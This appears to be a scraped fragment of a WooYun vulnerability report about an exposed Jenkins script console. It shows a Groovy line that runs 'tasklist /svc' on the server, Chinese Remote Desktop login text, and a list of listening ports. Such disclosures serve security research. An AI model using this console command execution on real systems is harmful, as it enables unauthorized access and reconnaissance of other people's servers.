 080/script
2 println "tasklist /svc".execute().text
远程桌面连接
远程桌面
连接
计算机(C): .137
用户名: 未指定
当您连接时将向您询问凭据。
选项(O)
Windows 安全
输入您的凭据
这些凭据将用于 .137。
用户名
密码
域:
插入智能卡
记住我的凭据
Result
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 708
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING 2104
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 428
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING 792
TCP 0.0.0.0:1027 0.0.0.0:0 LISTENING 840
TCP 0.0.0.0:1028 0.0.0.0:0 LISTENING 524
TCP 0.0.0.0:1045 0.0.0.0:0 LISTENING 516
TCP 0.0.0.0:1046 0.0.0.0:0 LISTENING 2180
TCP 0.0.0.0:1132 0.0.0.0:0 LISTENING 1456
TCP 0.0.0.0:1133 0.0.0.0:0 LISTENING 1456
TCP 0.0.0.0:5003 0.0.0.0:0 LISTENING 2104
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING 1456
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:50500 0.0.0.0:0 LISTENING 2104
TCP 0.0.0.0:52008 0.0.0.0:0 LISTENING 2152
www.wooyun.org